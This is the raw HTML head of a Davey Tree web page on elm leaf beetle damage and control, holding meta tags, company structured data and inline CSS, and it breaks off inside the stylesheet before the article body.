

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/insect-disease-resource-center/elm-leaf-beetle/
body_size: 31214
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Elm Leaf Beetle Damage &amp; Control | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/insect-disease-resource-center/elm-leaf-beetle/">
        <meta name="description" content="Elm leaf beetle damage escalates rapidly as the larvae hatch and begins feeding. Elm leaf beetle larvae feed for about three weeks and then emigrate in large numbers, crawl down tree trunks and pupate in bark crevices and at the bases of trees. Here&#x2019;s how to control and manage elm leaf beetle infestations." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Elm Leaf Beetle Damage &amp; Control | Davey Tree" />
        <meta property="og:description" content="Elm leaf beetle damage escalates rapidly as the larvae hatch and begins feeding. Elm leaf beetle larvae feed for about three weeks and then emigrate in large numbers, crawl down tree trunks and pupate in bark crevices and at the bases of trees. Here&#x2019;s how to control and manage elm leaf beetle infestations." />
        <meta property="og:image" content="https://www.davey.com/media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1200&height=630&v=1d8b3f5472a17d0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/insect-disease-resource-center/elm-leaf-beetle/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=150&height=263&v=1d8b3f5472a17d0&format=webp&quality=50 150w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=300&height=526&v=1d8b3f5472a17d0&format=webp&quality=50 300w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=404&height=708&v=1d8b3f5472a17d0&format=webp&quality=50 404w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=882&height=193&v=1d8b3f5472a17d0&format=webp&quality=45 882w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=991&height=217&v=1d8b3f5472a17d0&format=webp&quality=45 991w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1200&height=263&v=1d8b3f5472a17d0&format=webp&quality=45 1200w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1400&height=307&v=1d8b3f5472a17d0&format=webp&quality=45 1400w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1600&height=350&v=1d8b3f5472a17d0&format=webp&quality=45 1600w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1920&height=420&v=1d8b3f5472a17d0&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}h3{font-size:30px}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}.postImageGallery{width:160%;margin-left:-30%}}.postArticleContent .postCol p+h2{margin-top:2rem}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}.postImageGallery{margin-top:50px;margin-bottom:50px}.postImageGallery>.container{max-width:none;padding:0}.postImageGallery .posts{position:relative}.postImageGallery .posts::before{content:" ";position:absolute;top:0;left:0;width:15%;height:100%;background:linear-gradient(-90deg,rgba(255,255,255,0) 0,#fbfbfb 90%) no-repeat padding-box rgba(0,0,0,0);z-index:2}.postImageGallery .posts::after{content:" ";position:absolute;top:0;right:0;width:15%;height:100%;background:linear-gradient(90deg,rgba(255,255,255,0) 0,#fbfbfb 90%) no-repeat padding-box rgba(0,0,0,0);z-index:2}.postImageGallery .posts .imageSlide button.openModal{border:0;padding:0;width:100%}.postImageGallery .posts .imageSlide .image{position:relative}.postImageGallery .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3;margin-top:-25px}.postImageGallery .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.postImageGallery .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.postImageGallery .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.postImageGallery .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.postImageGallery .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3;margin-top:-25px}.postImageGallery .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.postImageGallery .posts .swiper-next .swiper-btn.next{margin-left:20px}.postImageGallery .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.postImageGallery .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.postImageGallery .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px;padding-bottom:5px}@media (min-width:1812px){.postImageGallery{width:180%;margin-left:-40%}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:991.98px){.postImageGallery .posts::after,.postImageGallery .posts::before{display:none}.postImageGallery .posts .swiper-prev{margin-left:-10px}.postImageGallery .posts .swiper-prev button.swiper-btn{padding:10px 0}.postImageGallery .posts .swiper-next{margin-right:-10px}.postImageGallery .posts .swiper-next button.swiper-btn{padding:10px 0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder 